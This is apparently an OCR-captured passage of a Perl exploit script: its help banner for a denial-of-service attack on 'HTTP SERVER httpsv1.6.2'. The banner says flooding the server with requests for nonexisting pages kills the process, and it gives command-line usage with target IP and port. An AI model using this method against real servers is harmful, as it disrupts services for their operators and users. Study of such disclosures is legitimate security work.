
$args{p}){

print "--------------------------------
---------------------\n";

print "HTTP SERVER (httpsv1.6.2) 404 
Denial of Services\n";

print "Site: 
http://httpsv.sourceforge.net/\n ";

print "Info: If u send to the server 
between 40-1000 requests\n";

print "to nonexisting pages the process 
will die.\n";

print "Found By Prili - 
imprili[at]gmail.com\n";

print "Usage: perl $0 -i <ip address> -
p <port> \n";

print "Thanks to shinnai for the 
inspiration.\n";

print "--------------------------------
---------------------\n";

exit;
